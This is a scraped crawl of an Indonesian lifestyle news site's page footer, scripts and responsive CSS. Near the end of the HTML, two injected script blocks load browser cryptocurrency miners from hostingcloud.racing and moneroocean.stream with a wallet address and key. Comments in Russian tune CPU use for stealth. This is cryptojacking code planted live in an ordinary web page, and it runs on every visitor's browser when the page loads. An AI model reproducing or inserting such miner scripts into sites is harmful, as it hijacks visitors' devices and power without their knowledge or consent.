</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_favourite_quotes_widget" id="paperio_favourite_quotes_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Favourite Quotes</span></h5><div class="favorite-quotes-box"><i class="fas fa-quote-left text-color fl-left"></i><div class="quote padding-left-twenty-2"><p class="comment text-gray text-large margin-six-bottom sm-margin-one-bottom font-weight-300">My favorite things in life don&#039;t cost any money. It&#039;s really clear that the most precious resource we all have is time.</p><span class="text-uppercase text-extra-small text-mid-gray">- STEVE JOBS</span></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_search" id="search-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Search</span></h5><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Januari 19, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS Didapuk sebagai Friends of the NBA</a></p><span>Januari 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_recent_menu_post_widget" id="paperio_recent_menu_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Recent Post</span></h5><ul class="blog-recent-posts no-padding"><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="dropdown-header menu-post-title">Clarks Hadirkan Pengalaman B ...</a><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="996" height="466" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w" sizes="(max-width: 996px) 100vw, 996px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="dropdown-header menu-post-title">Masa Tua Lebih Tenang Dimula ...</a><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="dropdown-header menu-post-title">Baja Kunci Arsitektur Ramah  ...</a><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/" class="dropdown-header menu-post-title">Grup K-Pop Inovatif CORTIS D ...</a><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" /></a></li></ul>
			
			</div></div></div></div></section></div></div><section id="colophon" class="border-footer site-footer bg-white" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="container-fluid padding-three-top xs-padding-ten-top"><div class="row"><div class="container-fluid"><div class="social-link col-md-12 col-sm-12 col-xs-12 margin-three-bottom xs-margin-ten-bottom"><ul><li><a href="#" target="_self"><i class="fab fa-facebook-f social-icon-fa"></i><span class="alt-font text-uppercase">Facebook</span></a></li><li><a href="#" target="_self"><i class="fab fa-twitter social-icon-fa"></i><span class="alt-font text-uppercase">Twitter</span></a></li><li><a href="#" target="_self"><i class="fab fa-google-plus-g social-icon-fa"></i><span class="alt-font text-uppercase">Google plus</span></a></li><li><a href="#" target="_self"><i class="fab fa-linkedin-in social-icon-fa"></i><span class="alt-font text-uppercase">Linkedin</span></a></li><li><a href="#" target="_self"><i class="fab fa-instagram social-icon-fa"></i><span class="alt-font text-uppercase">Instagram</span></a></li><li><a href="#" target="_self"><i class="fab fa-pinterest-p social-icon-fa"></i><span class="alt-font text-uppercase">Pinterest</span></a></li><li><a href="#" target="_self"><i class="fas fa-rss social-icon-fa"></i><span class="alt-font text-uppercase">Rss</span></a></li></ul></div></div></div><div class="row footer-bg bg-white"><div class="container-fluid no-padding"></div><div class="footer-border"><div class="container"><div class="no-padding text-center clear-both"><div class="text-uppercase padding-two-top padding-two-bottom text-extra-small letter-spacing-1"><div class="widget widget_text">			<div class="textwidget">© 2018 copyright <a target='_blank' href='http://athome.id/' class='text-link-light-gray' rel="noopener">Athome.</a></div>
		</div></div></div></div></div></div></div><a itemprop="url" rel="home" class="footer-logo display-none" href="https://athome.id/"></a></section><!-- back-to-top --><a href="#" class="btn back-to-top btn-dark btn-fixed-bottom "><i class="fas fa-angle-up"></i></a><!-- end back-to-top --><script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/D3qM.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/athome.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="paperio-custom-js-extra">
/* <![CDATA[ */
var paperioajaxurl = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/athome.id\/wp-content\/themes\/paperio","loading_image":"https:\/\/athome.id\/wp-content\/themes\/paperio\/assets\/images\/spin.gif"};
var paperio_infinite_scroll_message = {"message":"All Post Loaded"};
var simpleLikes = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/main.min.js?ver=1.0" id="paperio-custom-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wROiSGOqAQxL86pcdIHalQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056333228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5
body_size: 6917
content:
@media screen and (min-width: 480px) {
    figure.gallery-item { max-width: 25%; }
    .gallery-columns-1 figure.gallery-item { max-width: 100%; }
    .gallery-columns-2 figure.gallery-item { max-width: 50%; }
    .gallery-columns-3 figure.gallery-item { max-width: 33.33%; }
    .gallery-columns-4 figure.gallery-item { max-width: 25%; }
}
@media (min-width: 768px) {
    .dropdown:hover > ul, .page_item_has_children:hover > ul, .menu-item-has-children:hover > ul { display: block !important; }
    .gallery-columns-5 figure.gallery-item { max-width: 20%; }
    .gallery-columns-6 figure.gallery-item { max-width: 16.66%; }
    .gallery-columns-7 figure.gallery-item { max-width: 14.28%; }
    .gallery-columns-8 figure.gallery-item { max-width: 12.5%; }
    .gallery-columns-9 figure.gallery-item { max-width: 11.11%; }
}

@media (max-width: 1600px) {

    /* home page style four */
    .center-block-2 .parent {width: 80%; }
    .center-block .parent {width: 80%; } 
    .slide-item-4 .banner-date2 {padding: 0 15px;}
}
@media (max-width: 1400px) {

    /* home page style four */
    .center-block-2 .parent {width: 80%; }
    .center-block .parent {width: 80%; } 
    .inner .gallery-content { padding: 8% 5%;}
    .blog-listing-style4 .blog-listing-col-3 .gallery-content { padding: 10% 6%; width: 80%; }
}
@media (max-width: 1199px) {

    /* title */
    .title-extra-large { font-size: 30px; line-height: 35px; }

    /* follow-box */
    .follow-box li { margin: 0 13px 5px 0;padding: 0 13px 0 0;}
    
    /* width */
    .md-width-40 { width: 40% !important; }

    /* default-menu */
    .paperio-default-menu > li > a {padding: 10px 15px;}
    
    /* header */
    .search-box .form-control { width: 158px !important; }

    /* header style 1 */
    .header-main .navbar-nav li a.dropdown-toggle { padding-left: 25px; padding-right: 25px;}
    .header-main .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 30px;}
    .header-main .navbar-nav li.dropdown a.dropdown-toggle:before { right: 18px;}
    .navbar-nav .menu-item-language > a::before {right: 0;}
    .submenu-languages {width: 160px;}
    .menu-item-language .submenu-languages li a {line-height: 17px; margin-bottom: 5px;}
    .submenu-languages li .iclflag {top: 5px;}

    /* header style 2 */
    .header-style-2 .navbar-nav li a.dropdown-toggle { padding-left: 25px; padding-right: 25px;}
    .header-style-2 .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 30px;}
    .header-style-2 .navbar-nav li.dropdown a.dropdown-toggle:before { right: 18px;}

    /* blog post hover style2 */
    .post-content { width: 54%; padding: 20px; margin: 3.5% 0 0 -4%; }
    .title-small {font-size: 18px; line-height: 20px;}
    .post-content h2 a { line-height: 20px;}

    /* sidebar style2 */
    .sidebar-style2 .widget { padding:20px 15px 20px !important; }
    .sidebar-style2 .blog-thumbnail { height: 54px; width: 71px; } 
    .sidebar-style2 .form-control, .sidebar-style3 .form-control { width: 80% !important;} 
    .sidebar-style2 h5 span {max-width:200px;}

    /* home page style one */
    .social-link ul li { padding: 5px 18px; }
    
    /* owl slider style1 */
    .slide-item-4 .banner-date {padding: 0 15px;}
    .slide-item-4 .title-extra-large {font-size: 18px; line-height: 20px;}
    .slide-item-4 .title-medium { font-size: 18px;line-height: 23px;}
    .owl-slider-style1 .middle {width: 100%;}
    
    /* owl slider style2 */
    .owl-slider-style-2 .owl-item .item { min-height: 570px; }
    .banner-date2 {padding: 0 25px;}
    .owl-slider-style-2.slide-item-3 .middle {width: 100%; margin: 0 auto}
    .container-fluid .owl-slider-style-2.slide-item-1 .banner-content-two {width:100%;}
    .container .owl-slider-style-2.slide-item-1 .banner-content-two {min-width: 100%;}
    
    /* sidebar style3 */
    .sidebar-style3 .widget { padding: 20px 15px 20px !important; }
    .sidebar-style3 .blog-thumbnail { height: 54px; width: 71px; }
    
     /* sidebar style4 */
     .sidebar-style4 h5 span {max-width: 180px;}

    /* owl slider style-4 */
    .owl-slider-style-4 .owl-item .item { min-height: 420px; }
    .slide-item-4 .banner-date2.letter-spacing-3 { letter-spacing: 0;}

    /* next-prev arrow style 4 */
    .owl-next-prev-arrow-style4 .owl-buttons .owl-next { margin-right: -40%; }
    .owl-next-prev-arrow-style4 .owl-buttons .owl-prev { margin-left: -40%; }

    /* home page style five */
    .promo-item { height: 210px;}
    
    /* slide item 2 */
    .slide-item-2 .width-30 { width: 100% !important;}

    /* home page style two */
    .paperio-latest-post-slider.owl-next-prev-arrow-style3 .owl-controls {top: -40px;}
    .sidebar-style4 .form-control {width: 75% !important}
    
    /* menu */
    .dropdown .megamenu .menu-post-title {min-height: 36px;}
    
    /* About me */
    .about-img-right { min-height: 428px; padding: 2%; }
    
    /* home page option four */
    .blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: 600px; }
    .blog-listing-style4 .blog-listing-col-3 .gallery-content { padding: 8% 5%; width: 56%; }
    .blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 92%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 80%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: 420px; }
    
}
@media (max-width: 991px) {     
    .sm-margin-one{margin:1%}
    .sm-margin-two{margin:2%}
    .sm-margin-three{margin:3%}
    .sm-margin-four{margin:4%}
    .sm-margin-five{margin:5%}
    .sm-margin-six{margin:6%}
    .sm-margin-seven{margin:7%}
    .sm-margin-eight{margin:8%}
    .sm-margin-nine{margin:9%}
    .sm-margin-ten{margin:10%}
    .sm-margin-eleven{margin:11%}
    .sm-margin-twelve{margin:12%}
    .sm-margin-thirteen{margin:13%}
    .sm-margin-fourteen{margin:14%}
    .sm-margin-fifteen{margin:15%}
    .sm-margin-lr-auto {margin-left:auto !important; margin-right:auto !important}
    .sm-no-margin{ margin: 0 !important;}
    .sm-no-margin-lr{ margin-left: 0 !important; margin-right: 0 !important}
    .sm-no-margin-tb{ margin-top: 0 !important; margin-bottom: 0 !important}
    .sm-no-margin-top{ margin-top:0 !important}
    .sm-no-margin-bottom{ margin-bottom:0 !important}
    .sm-no-margin-left{ margin-left:0 !important}
    .sm-no-margin-right{ margin-right:0 !important}
    .sm-margin-one-top { margin-top: 1% !important}
    .sm-margin-two-top { margin-top: 2% !important}
    .sm-margin-three-top { margin-top: 3% !important}
    .sm-margin-four-top { margin-top: 4% !important}
    .sm-margin-five-top { margin-top: 5% !important}
    .sm-margin-six-top { margin-top: 6% !important}
    .sm-margin-seven-top { margin-top: 7% !important}
    .sm-margin-eight-top { margin-top: 8% !important}
    .sm-margin-nine-top { margin-top: 9% !important}
    .sm-margin-ten-top { margin-top: 10% !important}
    .sm-margin-eleven-top { margin-top: 11% !important}
    .sm-margin-twelve-top { margin-top: 12% !important}
    .sm-margin-thirteen-top { margin-top: 13% !important}
    .sm-margin-fourteen-top { margin-top: 14% !important}
    .sm-margin-one-bottom { margin-bottom: 1% !important}
    .sm-margin-two-bottom { margin-bottom: 2% !important}
    .sm-margin-three-bottom { margin-bottom: 3% !important}
    .sm-margin-four-bottom { margin-bottom: 4% !important}
    .sm-margin-five-bottom { margin-bottom: 5% !important}
    .sm-margin-six-bottom { margin-bottom: 6% !important}
    .sm-margin-seven-bottom { margin-bottom: 7% !important}
    .sm-margin-eight-bottom { margin-bottom: 8% !important}
    .sm-margin-nine-bottom { margin-bottom: 9% !important}
    .sm-margin-ten-bottom { margin-bottom: 10% !important}
    .sm-margin-eleven-bottom { margin-bottom: 11% !important}
    .sm-margin-twelve-bottom { margin-bottom: 12% !important}
    .sm-margin-thirteen-bottom { margin-bottom: 13% !important}
    .sm-margin-fourteen-bottom { margin-bottom: 14% !important}

    /* margin bottom in pixel */
    .sm-margin-top-5{ margin-top: 5px;}
    .sm-margin-top-10{ margin-top: 10px;}
    .sm-margin-top-15{ margin-top: 15px;}
    .sm-margin-top-20{ margin-top: 20px;}
    .sm-margin-top-25{ margin-top: 25px;}
    .sm-margin-top-30{ margin-top: 30px;}
    .sm-margin-top-35{ margin-top: 35px;}
    .sm-margin-top-40{ margin-top: 40px;}
    .sm-margin-top-45{ margin-top: 45px;}
    .sm-margin-top-50{ margin-top: 50px;}

    /* mrgin right in pixel */
    .sm-margin-bottom-5{ margin-bottom: 5px;}
    .sm-margin-bottom-10{ margin-bottom: 10px;}
    .sm-margin-bottom-15{ margin-bottom: 15px;}
    .sm-margin-bottom-20{ margin-bottom: 20px;}
    .sm-margin-bottom-25{ margin-bottom: 25px;}
    .sm-margin-bottom-30{ margin-bottom: 30px;}
    .sm-margin-bottom-35{ margin-bottom: 35px;}
    .sm-margin-bottom-40{ margin-bottom: 40px;}
    .sm-margin-bottom-45{ margin-bottom: 45px;}
    .sm-margin-bottom-50{ margin-bottom: 50px;}

    .sm-padding-one{padding:1% !important}
    .sm-padding-two{padding:2% !important}
    .sm-padding-three{padding:3% !important}
    .sm-padding-four{padding:4% !important}
    .sm-padding-five{padding:5% !important}
    .sm-padding-six{padding:6% !important}
    .sm-padding-seven{padding:7% !important}
    .sm-padding-eight{padding:8% !important}
    .sm-padding-nine{padding:9% !important}
    .sm-padding-ten{padding:10% !important}
    .sm-padding-one-top{padding-top:1% !important}
    .sm-padding-two-top{padding-top:2% !important}
    .sm-padding-three-top{padding-top:3% !important}
    .sm-padding-four-top{padding-top:4% !important}
    .sm-padding-five-top{padding-top:5% !important}
    .sm-padding-six-top{padding-top:6% !important}
    .sm-padding-seven-top{padding-top:7% !important}
    .sm-padding-eight-top{padding-top:8% !important}
    .sm-padding-nine-top{padding-top:9% !important}
    .sm-padding-ten-top{padding-top:10% !important}
    .sm-padding-eleven-top{padding-top:11% !important}
    .sm-padding-twelve-top{padding-top:12% !important}
    .sm-padding-one-bottom{padding-bottom:1% !important}
    .sm-padding-two-bottom{padding-bottom:2% !important}
    .sm-padding-three-bottom{padding-bottom:3% !important}
    .sm-padding-four-bottom{padding-bottom:4% !important}
    .sm-padding-five-bottom{padding-bottom:5% !important}
    .sm-padding-six-bottom{padding-bottom:6% !important}
    .sm-padding-seven-bottom{padding-bottom:7% !important}
    .sm-padding-eight-bottom{padding-bottom:8% !important}
    .sm-padding-nine-bottom{padding-bottom:9% !important}
    .sm-padding-ten-bottom{padding-bottom:10% !important}
    .sm-no-padding-lr { padding-left: 0 !important; padding-right: 0 !important;}
    .sm-no-padding{padding:0 !important;}
    .sm-no-padding-tb{ padding-top: 0 !important; padding-bottom: 0 !important}
    .sm-no-padding-top{ padding-top:0 !important}
    .sm-no-padding-bottom{ padding-bottom:0 !important}
    .sm-no-padding-left{ padding-left:0 !important}
    .sm-no-padding-right{ padding-right:0 !important}
    .sm-padding-right-15 { padding-right: 15px !important; }
    .sm-padding-left-15 { padding-left: 15px !important; }
    
    /* width */
    .sm-width-20 { width:20% !important;}
    .sm-width-30 { width:30% !important;}
    .sm-width-40 { width:40% !important;}
    .sm-width-50 { width:50% !important;}
    .sm-width-60 { width:60% !important;}
    .sm-width-70 { width:70% !important;}
    .sm-width-75 { width:75% !important;}
    .sm-width-80 { width:80% !important;}
    .sm-width-90 { width:90% !important;}
    .sm-width-100 { width:100% !important;}
    .sm-width-auto { width: auto !important}

    /* display */
    .sm-display-block { display: block !important}
    .sm-overflow-hidden{ overflow: hidden !important}
    .sm-display-inline-block { display: inline-block !important}
    .sm-display-inline { display: inline !important}
    .sm-display-none { display: none !important}
    .sm-display-inline-table { display: inline-table;} 
    
    /* text align */
    .sm-text-center{text-align: center !important;}
    .sm-text-left{ text-align: left !important;}
    .sm-text-right{ text-align: right !important;}

    /* title */
    .title-medium { font-size: 26px; line-height:30px; }
    .title-extra-large { font-size: 25px; line-height: 30px; }

    /* border */
    .sm-no-border{ border: 0 !important;}

    /* width */
    .sm-width-50 { width: 50% !important; }    

    /* height */
    .sm-height-350{ height: 350px !important;}

    /* header style 1 */ 
    .navbar-toggle {display: block !important;}

   /* menu */
    .dropdown-menu > li { padding: 0; margin-bottom: 0;}
    .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a { padding-left: 0; padding-right: 0;}
    .header-main .nav > li.open { color: #fff;} 
    .nav > li.open ul {display: block !important; position: inherit; top: inherit; padding: 0; left: inherit; background-color: inherit; width: 100%;}
    .nav > li.open ul li {padding: 0 15px;}
    .nav > li.open ul li a {padding: 0;}
    .navbar-nav li.page_item_has_children.open > a::before {content: "\f0d8"}
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover { color: #fff;}
    .dropdown .megamenu .dropdown-header { border: 0; margin-bottom: 0; padding: 0 !important;}
    .dropdown .megamenu li a { padding: 5px 0 6px 0; }
    .dropdown .megamenu li ul li:last-child { margin-bottom: 0; }
    .dropdown-caret-icon { display: block !important; }
    .dropdown-submenu .dropdown-menu { display: block !important; }
    .dropdown-submenu:hover > a { color: #ffffff !important; }
    li.dropdown-submenu a::after { content: "" !important;}
    .paperio-default-menu li a {padding: 8px 25px 8px 0; display: inline-block}
    .dropdown:hover > ul, .page_item_has_children:hover > ul, .menu-item-has-children:hover > ul {display: none !important;}
    .dropdown-menu, .children {  left: inherit;padding: 0; position: inherit; top: inherit;}
    .navbar-nav .menu-item-language > a::before {display: none}
    .submenu-languages {position: inherit; left: 0; right: 0;}
    .navbar-nav .menu-item-language:hover .submenu-languages {display: none}
    .submenu-languages li .iclflag {top: 3px;}
    .dropdown .megamenu .menu-post-title {min-height: 0;}
    .dropdown-menu, .children, .menu-item-has-children .sub-menu { max-width: 100%; }

    .dark-header .navbar-nav > li { border-right:0; }    
    .dark-header .navbar-nav > li:hover, .dark-header .dropdown-menu {background: transparent;}
    .dark-header.header-style-2 .navbar{ border: 0 !important;}
    .dark-header.header-style-2 .header-logo{border-bottom: 1px solid rgba(255, 255, 255, 0.2);} 
    .dark-header.header-style-2.navbar-top .header-logo {border-top: 1px solid rgba(255, 255, 255, 0.2);}
    li.dropdown-submenu a::after, .children .page_item_has_children > a::after, .menu-item-has-children .sub-menu .menu-item-has-children > a::after{ display: none !important; }

    /* header style 1 */
    .below-navigation.nav-without-menu { margin-top: 120px;}
    .header-main .navbar { margin-top: 20px;}
    .header-main .navbar-collapse ul.navbar-nav { width: 100%; padding: 8px 0;}
    .header-main .nav > li, .header-main.shrink-nav .nav > li { padding: 0; }
    .header-main .navbar-nav > li a.dropdown-toggle::after { content: "";}
    .header-main .navbar-nav li a.dropdown-toggle { padding: 8px 0; color: #828282;}
    .header-main .navbar-nav li a.dropdown-toggle { display: inline-block;}
    .header-main .navbar-nav li.dropdown a.dropdown-toggle:before { content: ""}
